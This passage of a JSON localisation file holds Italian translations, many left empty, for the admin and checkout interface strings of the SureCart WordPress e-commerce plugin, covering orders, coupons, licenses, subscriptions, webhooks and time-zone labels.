Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Errore durante la copia negli appunti."],"Copied to clipboard.":["Copiato negli appunti."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Aggiungi"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Continua"],"Back":["Indietro"],"and":[],"Terms of Service":["Termini di servizio"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Colore Del Brand"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Immettere il numero di attivazioni univoche per questa chiave. Lascia vuoto per infinito."],"Activation Limit":["Limite di attivazione"],"License Key":["Chiave di licenza"],"License":["Licenza"],"Activations":["Attivazioni"],"This license has not been activated.":["Questa licenza non \u00e8 stata attivata."],"Local \/ Staging":["Locale \/ Sviluppo (Staging)"],"This is a unique identifier for the license. For example, a website url.":["Questo \u00e8 un identificatore univoco per la licenza. Ad esempio, l'URL di un sito web."],"Fingerprint":["impronta digitale"],"Edit Activation":["Modifica attivazione"],"Activation updated.":["Attivazione aggiornata."],"Please refresh the page and try again.":["Perfavore ricarica la pagina e riprova."],"Activation deleted.":["Attivazione eliminata."],"Are you sure you want to remove this activation? This site will no longer get updates.":["Sei sicuro di voler rimuovere questa attivazione? Questo sito non ricever\u00e0 pi\u00f9 aggiornamenti."],"View License":["Visualizza licenza"],"Save License":["Salva licenza"],"License updated.":["Licenza aggiornata."],"Shipping Address":["Indirizzo di spedizione"],"Proration Credit":["Credito proporzionale"],"Amount Paid":["Importo pagato"],"Download Invoice":["Scarica fattura"],"Download Receipt":["Scarica la ricevuta"],"Invoice Details":["Dettagli della fattura"],"Charge":[],"Create Invoice":["Crea fattura"],"View Invoice":["Visualizza Fattura"],"Back to All Invoices":["Torna a Tutte le fatture"],"Okay":["Va bene"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Mostra tutto"],"Recent Orders":[],"You don't have any orders.":[],"Yearly":[],"Monthly":["Mensile"],"Weekly":[],"Daily":["Quotidiano"],"Overview":["Panoramica"],"Revenue":["Entrate"],"vs %s last period":["vs %s ultimo periodo"],"Average Order Value":["Valore medio dell'ordine"],"Contact support for additional help":["Contatta l'assistenza per ulteriore assistenza"],"Create a new checkout form.":["Crea un nuovo modulo di pagamento."],"Quick Actions":["Azioni rapide"],"Create products to start selling.":["Crea prodotti per iniziare a vendere."],"Create products":["Crea prodotti"],"Get started with SureCart":["Inizia con SureCart"],"Connect a user":["Collega un utente"],"Disconnect":["Disconnetti"],"WordPress User":["Utente Wordpress"],"User connected.":["Utente connesso."],"User disconnected.":["Utente disconnesso."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["Vuoi davvero disconnettere questo cliente? In tal caso, perderanno l'accesso ai prodotti acquistati."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Niente pi\u00f9 abbonamenti."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Articolo"],"Payment Methods":["Modalit\u00e0 di pagamento"],"Are you sure you want to delete this payment method?":["Sei sicuro di voler eliminare questo metodo di pagamento?"],"Delete this payment method?":["Eliminare questo metodo di pagamento?"],"Payment method deleted.":["Metodo di pagamento eliminato."],"Make Default":["Imposta come predefinito"],"Default payment method changed.":["Metodo di pagamento predefinito modificato."],"This will save any changes on the page. Do you want to save your changes?":["Questo salver\u00e0 tutte le modifiche sulla pagina. Vuoi salvare le tue modifiche?"],"No more orders.":["Niente pi\u00f9 ordini."],"Items":["Elementi"],"Number":["Numero"],"Subscribed to emails":["Iscritto alle e-mail"],"Your customer's phone number.":["Il numero di telefono del tuo cliente."],"Phone":["Telefono"],"Your customer's email address.":["L'indirizzo email del tuo cliente."],"Your customer's last name.":["Il cognome del tuo cliente."],"Your customer's first name.":["Il nome del tuo cliente."],"Customer Details":["Dettagli cliente"],"No more charges.":["Niente pi\u00f9 addebiti."],"Balance Transactions":["Operazioni di bilancio"],"Ending Balance":["Saldo finale"],"There are no transactions":["Non ci sono transazioni"],"Applied":["Applicato"],"Credit":["Credito"],"Credit Balance":["Saldo creditizio"],"View Transactions":["Visualizza transazioni"],"Balance":["Bilancio"],"Save Customer":["Salva cliente"],"Edit Customer":["Modifica cliente"],"this customer":["questo cliente"],"Customer updated.":["Cliente aggiornato."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Crea questo cliente in modalit\u00e0 test se utilizzerai questo account per l'acquisto in modalit\u00e0 test."],"Your customer's email.":["L'e-mail del tuo cliente."],"Customer Email":["E-mail del cliente"],"Your customer's full name.":["Il nome completo del tuo cliente."],"Customer Name":["Nome del cliente"],"Create New Customer":["Crea nuovo cliente"],"Archived On":["Archiviato il"],"Last Updated":["Ultimo aggiornamento"],"Duration":["Durata"],"Summary":["Riepilogo"],"%d months":["%d mesi"],"%s%% off":["%s %% di sconto"],"Number of months":["Numero di mesi"],"Discount Duration":["Durata dello sconto"],"Fixed Discount":["Sconto fisso"],"Percentage Discount":["Sconto percentuale"],"Choose a type":["Scegli un tipo"],"Repeating":["Ripetere"],"Any Customer":["Qualsiasi Cliente"],"Limit To A Specific Customer":["Limita a un cliente specifico"],"If none of these conditions are true":["Se nessuna di queste condizioni \u00e8 vera"],"If any of these conditions are true":["Se una di queste condizioni \u00e8 vera"],"If all of these conditions are true":["Se tutte queste condizioni sono vere"],"Allow Coupon":["Consenti coupon"],"Restrict this coupon":["Limita questo coupon"],"Restrictions":["Restrizioni"],"Find a product...":["Trova un prodotto..."],"Add Product Restriction":["Aggiungi restrizione prodotto"],"Product Restrictions":["Restrizioni del prodotto"],"%d prices":["%d prezzi"],"Add Filter":["Aggiungi filtro"],"Select A Customer":["Seleziona Un cliente"],"Coupon is valid for":["Il coupon \u00e8 valido per"],"Add A Restriction":["Aggiungi una restrizione"],"Users must redeem this coupon by:":["Gli utenti devono riscattare questo coupon:"],"Limit the end date when customers can redeem this coupon.":["Limita la data di fine in cui i clienti possono riscattare questo coupon."],"End Date":["Data di scadenza"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Il numero di volte che un singolo cliente pu\u00f2 utilizzare questo coupon."],"Usage limit per customer":["Limite di utilizzo per cliente"],"Unlimited Usage":["Utilizzo illimitato"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Questo limite si applica a tutti i clienti in modo da non impedire a un singolo cliente di riscattare pi\u00f9 volte."],"Usage limit per coupon":["Limite di utilizzo per coupon"],"Redemption Limits":["Limiti di rimborso"],"time":["una volta","pi\u00f9 volte"],"Limit the number of times this code can be redeemed.":["Limita il numero di volte in cui questo codice pu\u00f2 essere riscattato."],"Usage Limit":["Limite di utilizzo"],"Limit the usage of this promotion code":["Limita l'utilizzo di questo codice promozionale"],"Leave this blank and we will generate one for you.":["Lascia questo campo vuoto e ne genereremo uno per te."],"New Promotion Code":["Nuovo codice promozionale"],"Edit Promotion Code":["Modifica il codice promozionale"],"Promotion created.":["Promozione creata."],"Promotion updated.":[],"Customer created.":[],"Hide %d Archived Promotion Codes":[],"Show %d Archived Promotion Codes":[],"Add Promotion Code":[],"Promotion Codes":[],"Are you sure you want to delete this promotion code?":[],"Delete this promotion code?":[],"Uses":["Usi"],"Restored.":["Ripristinato."],"Archived.":["Archiviato."],"Are you sure you want to delete this coupon?":["Sei sicuro di voler eliminare questo coupon?"],"Delete this coupon?":["Eliminare questo coupon?"],"Update Coupon":["Aggiorna coupon"],"Edit Coupon":["Modifica il coupon"],"Coupon updated.":["Coupon aggiornato."],"Deleted.":["Eliminato."],"Create Coupon":["Crea Coupon"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["I clienti inseriranno questo codice sconto al momento del pagamento. Lascia questo campo vuoto e ne genereremo uno per te."],"Promotion Code":["Codice promozionale"],"This is an internal name for your coupon. This is not visible to customers.":["Questo \u00e8 un nome interno per il tuo coupon. Questo non \u00e8 visibile ai clienti."],"Coupon Name":["Nome coupon"],"Create New Coupon":["Crea nuovo coupon"],"Coupon created.":["Coupon creato."],"Disable":["Disattivare"],"This discount code will not be usable and all unsaved changes will be lost.":["Questo codice sconto non sar\u00e0 utilizzabile e tutte le modifiche non salvate andranno perse."],"Disable \"%s\"?":["Disabilitare \" %s \"?"],"Permanently delete %s? You cannot undo this action.":["Eliminare definitivamente %s ? Non puoi annullare questa azione."],"This coupon will not be usable and all unsaved changes will be lost.":[],"Un-Archive %s? This will make the coupon useable again.":[],"Search for a user...":[],"Select a user":[],"Upgrade Your Plan":[],"Unlock revenue boosting features when you upgrade your plan!":[],"You have unsaved changes. If you proceed, they will be lost.":[],"Keep Update":[],"Delete Update":[],"Manage Scheduled Update":[],"Decrease quantity":[],"Increase quantity":[],"Change Product":[],"Change Product Decrease Quantity":[],"Change Product And Increase Quantity":[],"Your storage space is low":[],"of":[],"Search for a product...":["Cerca un prodotto..."],"Select a product":["Seleziona un prodotto"],"Add New Upgrade Group":[],"Search for an upgrade group...":[],"Select an upgrade group":[],"Add New Product":["Aggiungi nuovo prodotto"],"Variant Out of Stock.":[],"Search for a price...":["Cerca un prezzo..."],"Select a price":["Seleziona un prezzo"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Aggiungi contenuti multimediali"],"Title":["Titolo"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Dimensione"],"Filename":["Nome del file"],"Are you sure you wish to delete this media item? This cannot be undone.":["Sei sicuro di voler eliminare questo elemento multimediale? Questo non pu\u00f2 essere annullato."],"%s file":[],"Public":["Pubblico"],"Private":["Privato"],"SureCart Media":["SureCart Media"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["Pagina successiva"],"Previous Page":["Pagina precedente"],"Max":["Massimo"],"Upload Media":["Carica contenuti multimediali"],"Something went wrong. Please try again.":["Qualcosa \u00e8 andato storto. Per favore riprova."],"Added":["Aggiunto"],"No items found":["Nessun elemento trovato"],"Could not download the file.":["Impossibile scaricare il file."],"Any price":["Qualsiasi prezzo"],"Select date":["Seleziona la data"],"Please choose date to continue.":["Si prega di scegliere la data per continuare."],"Failed to un-cancel subscription.":["Non \u00e8 stato possibile ripristinare l'abbonamento annullato."],"Could not un-cancel subscription.":[],"Start Plan":[],"Ended":[],"Renews":[],"Begins":[],"Cancels":[],"Activate":[],"Failed to start subscription.":[],"Could not start subscription.":[],"Are you sure you want to start the subscription? This will immediately charge the customer.":[],"Don't Cancel":[],"Immediately":[],"\tAt end of current period":[],"Cancel Subscription":[],"Failed to cancel subscription.":[],"Could not cancel subscription.":[],"Revoke":[],"Unrevoke":[],"Purchases":[],"Load More":[],"%s item":[],"None found.":[],"The associated subscription will also be cancelled.":["Anche l'abbonamento associato verr\u00e0 annullato."],"Qty":["Quantit\u00e0"],"Select All":["Seleziona Tutti"],"Unselect All":["Deseleziona Tutti"],"Revoke Purchase(s)":["Annulla Acquisti"],"Select a reason":[],"Reason":[],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":[],"Refund Payment":[],"Failed to create refund.":["Non \u00e8 stato possibile creare il rimborso."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Non siamo stati in grado di emettere un rimborso con questo elaboratore di pagamenti. Verifica con il tuo processore di pagamento e prova a emettere il rimborso direttamente tramite il processore."],"View charge on ":["Visualizza addebito attivo"],"No charges":["Nessun addebito"],"Charges":["Costi"],"Refund":["Rimborso"],"Partially Refunded":["Parzialmente rimborsato"],"Complete Setup":[],"Invalid":["Non valido"],"VAT Number":[],"ABN Number":["Numero ABN"],"GST Number":["Numero GST"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":[],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":[],"First Name":[],"Add Customer":[],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":[],"Current":["Corrente"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":[],"Exp.":["Esp."],"Amount Due":["Importo dovuto"],"Trial":["Prova"],"Add Coupon Code":["Aggiungi Codice Sconto"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Aggiungi prodotto"],"Update":["Aggiornamento"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":["Conferma Addebito"],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["Non ci sono motivi di cancellazione per questo periodo."],"No Reason Provided":["Nessun motivo fornito"],"Percentage Of Subscriptions Saved By Coupon":["Percentuale di abbonamenti salvati dal coupon"],"Saved Rate By Coupon":["Tasso Salvato dal Coupon"],"Percentage Of Subscriptions Saved":["Percentuale di abbonamenti salvati"],"Saved Rate":["Tariffa Salvata"],"Total Lost Cancellations":["Annullamenti Totali Persi"],"Total Lost":["Totale Perso"],"Total Saved By Coupon":["Totale Risparmiato con Coupon"],"Saved By Coupon":["Salvato dal Coupon"],"Total Saved Count":["Conteggio totale salvato"],"Saved Count":["Conteggio Salvato"],"Total Cancellation Attempts":["Tentativi totali di cancellazione"],"Priority":["Priorit\u00e0"],"Change":["Modifica"],"Preview":["Anteprima"],"Add Condition":["Aggiungi condizione"],"Select An Upgrade Group":[],"Select A Product":["Seleziona un prodotto"],"Select A Price":["Seleziona un prezzo"],"Product price":[],"Choose An Item":["Seleziona un elemento"],"Are you sure you want to discard this condition?":["Sei sicuro di voler eliminare questa condizione?"],"Fixed":[],"Percentage":[],"Discount Amount":[],"Add a description that will get your customers excited about the offer.":[],"Bump Description":[],"Add a description":[],"Set a custom call to action for the bump.":[],"Call to action":[],"Optional":[],"Custom Call to action":[],"Add some conditions to display this bump.":[],"Prices":[],"None of these items are in the cart.":[],"Any of these items are in the cart.":[],"All of these items are in the cart.":[],"Show Bump Offer If":[],"Add A Condition":[],"Display Conditions":[],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":["Se abilitato, lo sconto verr\u00e0 applicato se le condizioni di visualizzazione sono soddisfatte, anche se non fanno clic sul bump. Se disabilitato, lo sconto verr\u00e0 applicato solo se il cliente fa clic sul bump dell'ordine."],"Edit Bump":[],"Save Order Bump":[],"Delete":[],"Bump un-archived.":[],"Bump archived.":[],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":[],"Un-Archive this bump? This will make the product purchaseable again.":[],"Bump deleted.":[],"Permanently delete this order bump? You cannot undo this action.":[],"Order Bump updated.":[],"This is the price for the bump.":[],"Order Bump Price":[],"Bump Name":[],"Create New Order Bump":[],"Something went wrong.":[],"Upcoming":[],"Email #%d":[],"Schedule":[],"Metadata":[],"Coupon:":[],"Discounts":[],"Applied Balance":[],"Proration":[],"View Order":[],"Checkout Details":[],"Created on %s":[],"Redeem By":[],"Not Redeemed":[],"Redeemed":[],"Discount":[],"Address":[],"adjust your settings":[],"To adjust your abandoned checkout notifications,":[],"Copy":[],"Copied!":[],"Cart Recovery Link":[],"Error copying to clipboard":[],"Shipping & Tax Address":[],"Enabled":["Abilitato"],"View Abandoned Checkout":[],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":[],"Percentage of revenue recovered":[],"Potential Revenue Recovery Rate":[],"Revenue Recovery Rate":[],"Total recovered revenue":[],"Potential Recovered Revenue":[],"Recovered Revenue":[],"Total recoverable revenue":[],"Recoverable Revenue":[],"Percentage of checkouts recovered":[],"Potential Checkout Recovery Rate":[],"Checkout Recovery Rate":[],"Total recovered checkouts":[],"Potential Recovered Checkouts":[],"Recovered Checkouts":[],"Total Recoverable Checkouts":[],"Recoverable Checkouts":[],"Last Month":[],"This Month":[],"Last Week":[],"This Week":[],"Yesterday":[],"Today":[],"Last 30 Days":[],"Home":[],"You must first purchase something to access your dashboard.":[],"It looks like you are not yet a customer.":[],"Sign in to your account":[],"You have not been charged for this order.":[],"Order Details":[],"Not Published":["Non Pubblicato"],"Total Due":["Totale dovuto"],"Total Due Today":["Totale Dovuto Oggi"],"Subtotal":[],"Enter coupon code":["Inserisci il codice sconto"],"Coupon Code":["Codice Sconto"],"Recommended":["Consigliato"],"Payment":[],"Your name":["Il tuo nome"],"Your email address":["Il tuo indirizzo email"],"Product description":[],"Product name":[],"Help":[],"Boost Your Revenue":[],"Store Settings":[],"Your API key is incorrect. Please double-check it is correct and update it.":[],"Version %s":[],"SureCart Status":[],"Clear Account Cache":[],"Cache cleared.":[],"This user is not a customer.":[],"Subscription Insights":[],"Search Products":[],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":[],"What are Upgrade Groups?":[],"Search product collections":[],"Save Settings":[],"Plugin Settings":[],"Saved.":[],"Get Help":[],"Create A Form":[],"Create A Product":[],"Get started by creating your first product or creating a new checkout form.":[],"Set Up My Store":[],"Commerce on WordPress has never been easier, faster, or more flexible.":[],"Welcome to SureCart!":[],"Complete Installation":[],"Api token":[],"Enter your API Token":[],"Just one last step!":[],"Please enter an API key.":[],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":[],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":[],"What are Invoices?":[],"Search Customers":[],"Update your api token to change or update the connection to SureCart.":[],"Connection Settings":[],"Find My Api Token":[],"Enter your api token.":[],"Api Token":[],"Add your API token to connect to SureCart.":[],"Connection Details":[],"Update Your Connection":[],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":[],"Coming soon...":[],"Cancellation Attempts":["Tentativi di Annullamento"],"Get Subscription Saver":["Ottieni Subscription Saver"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":["Riduci le disdette degli abbonamenti in modo automatico, migliorando la soddisfazione dei clienti ed aumentando le entrate con Subscription Saver."],"The easiest thing you can do to increase subscription revenue.":["La cosa pi\u00f9 semplice da fare per aumentare i ricavi da abbonamento."],"Completely remove all plugin data when deleted. This cannot be undone.":[],"Remove Plugin Data":[],"Change your plugin uninstall settings.":[],"Uninstall":[],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":[],"Use JavaScript ESM Loader":[],"Change your plugin performance settings.":[],"Performance":[],"Save":[],"Advanced Settings":[],"Upgrade":[],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":[],"Recover lost sales with abandoned checkouts.":[],"Log Out":["Log Out"],"Open or close account menu":[],"Back Home":[],"Two Column":["Due Colonne"],"Simple":["Semplice"],"Sections":["Sezioni"],"Full Page":[],"Donation":[],"Update Password":["Aggiorna La Password"],"Update Account Details":["Aggiorna I Dati Dell'Account"],"Account Details":["Dettagli dell'account"],"Payment Method":["Metodo di Pagamento"],"Cancel":[],"New Plan":["Nuovo Piano"],"Confirm":["Confermare"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Inserisci Un Importo"],"Enter Amount":["Inserisci Importo"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>"],"Privacy Policy":["Politica sulla privacy"],"Terms":["Termini"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> e <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>"],"Change Payment Method":["Cambia Metodo di Pagamento"],"Update Payment Method":["Aggiorna Metodo Di Pagamento"],"Current Plan":["Piano Corrente"],"Credit Card":["Carta Di Credito"],"Add Payment Method":["Aggiungi Metodo di Pagamento"],"You cannot currently add a payment method. Please contact us for support.":["Non \u00e8 possibile aggiungere un metodo di pagamento al momento. Si prega di contattarci per assistenza."],"You are not currently a customer.":["Non sei attualmente un cliente."],"Switch to live mode.":["Passa alla modalit\u00e0 live."],"You are not a test mode customer.":["Non sei un cliente in modalit\u00e0 test."],"Switch to test mode.":["Passa alla modalit\u00e0 test."],"You are not a live mode customer.":["Non sei un cliente in modalit\u00e0 live."],"Order History":["Cronologia Ordini"],"License Keys":["Chiavi di licenza"],"Download":["Download"],"Update Billing Details":["Aggiorna Dettagli Di Fatturazione"],"Billing Details":["Dettagli Fatturazione"],"Payment History":["Cronologia Pagamenti"],"You do not have permission to do this.":["Non hai il permesso di farlo."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":[],"Test Mode":[],"Update Plan":["Aggiorna Piano"],"[block rendering halted]":["[blocco di rendering interrotto]"],"Apply":["Fare domanda a"],"Buy Now":["Acquista Ora"],"Limit result set to users with specific customer ids.":[],"Limit result set to users with a customer.":[],"SureCart Layout":[],"SureCart Customer Dashboard":["Dashboard Cliente Surecart"],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":[],"Add To Cart":["Aggiungi al carrello"],"Pricing":["Prezzi"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":[],"Shortcode":[],"Mode":[],"Published In":[],"Checkout Form updated.":[],"Checkout Form scheduled.":[],"Checkout Form reverted to draft.":[],"Checkout Form published privately.":[],"Checkout Form published.":[],"Checkout Forms list":[],"Checkout Forms list navigation":[],"Search Checkout Forms":[],"All Checkout Forms":[],"View Checkout Form":[],"Edit Checkout Form":[],"New Checkout Form":[],"Add new Checkout Form":[],"Checkout Form\u0004Add New":[],"post type singular name\u0004Checkout Form":[],"post type general name\u0004Checkout Forms":[],"Cart updated.":[],"Cart scheduled.":[],"Cart reverted to draft.":[],"Cart published privately.":[],"Cart published.":[],"Carts list":[],"Carts list navigation":[],"Filter checkout forms list":[],"No checkout forms found in Trash.":[],"No checkout forms found.":[],"Search Carts":[],"All Carts":[],"View Cart":[],"Edit Cart":[],"New Cart":[],"Add new Cart":[],"Cart\u0004Add New":[],"post type singular name\u0004Cart":[],"post type general name\u0004Carts":[],"Shop Page":[],"Order Confirmation":[],"Customer Dashboard":[],"Store Checkout":[],"Deleting This is Restricted":["La Cancellazione \u00e8 Limitata"],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":["Per evitare errori di configurazione, non \u00e8 possibile eliminare la pagina di checkout predefinita. Si prega di disattivare SureCart per eliminare questa pagina."],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":["Per prevenire errori di configurazione, non \u00e8 possibile eliminare il modulo di checkout predefinito. Si prega di disattivare SureCart per eliminare questo modulo."],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["URL del negozio"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) 